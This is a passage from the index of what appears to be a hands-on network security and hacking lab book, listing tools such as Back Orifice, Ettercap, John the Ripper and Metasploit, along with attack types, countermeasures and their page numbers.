















# **Index**

# **A**

Achilles, 574–587 configure Web browser, 576–578 how it works, 574 launch application, 578–584 launch WebGoat, 574–575 manipulate data in real-time, 585–587 syntax, 721 ACK (Acknowledge), and three-way handshakes, 265 ACLs (access control lists), as countermeasure, 596 Back Orifice, 519 DoS (Denial-of-Service) land attacks, 645, 650 DoS smurf attack, 650 DoS SYN(Synchronize) attack, 650 DoS UDP(User Datagram Protocol) flood attack, 660 Fpipe, 627 Metasploit, 429 NetBus, 534 NETWOX/NETWAG, 638 Nikto, 451 NULL session, 89 PortMapper, 605 Retina, 392 SAINT, 359 Sniffit, 249 Solar Winds, 386 SuperScan, 163–165 TSGrinder II, 354 WHAX, 474

WHCC, 507 X-Scan, 397 ActivePerl, for Nikto, 452–453 AddUser screen, Red Hat Linux, 50 ADM Gates, 189–191, 697 Administrator passwords changing with CHNTPW, *see* CHNTPW (Change NT Password) as countermeasure for FGDump, 309 for John the Ripper, 337 for LC5, 313 Fake Lock Screen XP grabbing, 491–498 installing Windows 2000 virtual Workstation, 23, 28 Amap banner identification, 79–83 reference for, 671 syntax, 678 Angry IP Scanner checking unsecured home computers, 518 locating open ports with, 147–150 syntax, 694 Antivirus, as countermeasure Back Orifice, 519 Elitewrap, 618 NetBus, 519 Reverse Shell, 596, 601–602 Applications, executing hidden. *see* Elitewrap ARP (Address Resolution Protocol) poisoning, Ettercap, 562–563 ARROW keys, 49 Audit checks, Pluto, 427

Autopartition, Red Hat Linux, 43–44 AutoScan, 482–490, 719

#### **B**

Back Orifice, *see* BO (Back Orifice) Banner alteration, as countermeasure, 109, 117 Banner identification, 63–86 amap, 79–83 banner.c, 84–85 netcat, 67–72 references, 671 Scanline, 73–74 social engineering and, 86 Telnet, 65–66 tool syntax, 675–678 Xprobe 2, 75–78 Banner.c banner identification, 84–86 reference for, 671 syntax, 671 Bastion computers, as countermeasure netcat, 588 Nikto, 451 Retina, 392 Solar Winds, 386 WHAX, 474 WHCC, 507 X-Scan, 397 Bastion servers/workstations, as countermeasure Back Orifice, 519 CGI (Common Gateway Interface) Scanner, 171–177 DoS (Denial-of-Service) and attack, 645 DoS smurf attack, 650 DoS SYN (Synchronize) attack, 650 DoS UDP (User Datagram Protocol) flood attack, 660 Hydra, 178–186 Metasploit, 429 NetBus, 534 NETWOX/NETWAG, 301 PsExec, 633 SAINT, 359 Sniffit, 249 SuperScan, 163–165 WGateScan, 187–191 Beenhacked directory, 177 Berkley Packet Filter (BPF), and ngrep, 213 BO (Back Orifice), 519–533 on attacker's computer, 528–533 how it works, 519 installing remotely, 533 syntax, 719 on target (server), 519–528

Boot Disk screen, Red Hat Version 8, 52 Boot Loader configuration, Red Hat Version 8, 45–47 BPF, *see* Berkley Packet Filter, and ngrep Brute force, 299–356 BruteFTP (File Transfer Protocol), 346–353 brute-force FTP password connection with, 346 execute, 353 install, 346–350 select target, 351–352 CHNTPW, 325–336 boot from CD, 326–328 change password, 331–334 changing administrator password with, 325 follow on-screen instructions, 328–330 gain physical access to computer, 325–326 reboot, 335–336 FGDump, 309–312 John the Ripper, 337–345 brute-force passwords with, 337 configure, 337 execute, 342–345 LC5, 313–324 cracking password hashes with, 313 execute, 319–324 install, 313–315 select parameters, 316–319 start, 316 NETWOX/NETWAG, 299–303 TSGrinder II, 354–356 BruteFTP, 346–353 brute force FTP password with, 347 execute, 353 install, 346–350 select target, 351–352 syntax, 716

# **C**

Case sensitivity, of Linux, 59 CD-ROMs accompanying book, 60 disabling autorun, 6 installing virtual Red Hat Version 8, 39 installing virtual Windows 2000, 15 Cerberus, 468–473, 719 CERT (Certification), 359 CGI (Common Gateway Interface) Scanner, 171–177 entering target IP address, 172 how it works, 171 running, 173–177 starting, 171–172 syntax, 696

Chargen (character generator service), 74 CHNTPW (Change NT Password), 325–336 boot from CD, 326–328 change password, 331–334 gain physical access to computer, 325–326 how it works, 325 on-screen instructions, 328–330 reboot, 335–336 CIAC, *see* Computer Incident Advisory Centre Computer Incident Advisory Centre (CIAC), 359 Connectivity, detecting target, 105–106 Cryptcat, 161 Ctrl/Alt keys, 29–30, 55–56

#### **D**

Date & Time settings, Windows 2000, 24 Daytime protocol, 74 Default Shares, disabling, 135–138, 694 Denial of service, *see* DoS (Denial-of-Service) Disable Default Shares, 135–138, 694 Disk size, virtual machines, 14, 38 DNS (Domain Name System), 123 Domain Name System, *see* DNS DoS (Denial-of-Service), 643–669 land attack, 645–649 land attack - SYN attack, 655–659 smurf attack, 650–654 Trash2.c, 665–669 UDP flood attack, 660–664 using ports 13 and 19 for, 74 Dsniff, 573, 720–721 DUMPSEC, 98–101, 679–681

#### **E**

E-mails, and attackers, 222 ECHO countermeasure, Pathping, 107–108 Elitewrap, 618–626 how it works, 618 initiating listening netcat session, 622–626 initiating Telnet session, 595 outdated antivirus and, 601–602, 626 ports in use, 618–621 syntax, 721 Emulate 3 Buttons? command, 42 Encryption, as countermeasure Achilles, 574 Dsniff, 573 Ethereal, 195 Ettercap, 556 IPDump2, 234 ngrep, 213 Tcpdump, 223 WinDump, 230 ZxSniffer, 240

Engage Packet Builder, 264 Enter key, 58 ESX Server, 3 Ethereal, 195–212 how it works, 195 installing on Red Hat Linux computer, 196–205 installing on Windows, 195, 206–212 syntax, 697 understanding, 212 Ethernet three-way handshakes, 265 Ettercap, 556–572 changing data, 565–572 displaying hostnames, 560–562 how it works, 556 installing, 556–557 intercepting usernames/passwords, 562–565 setting parameters, 558–559 syntax, 720

#### **F**

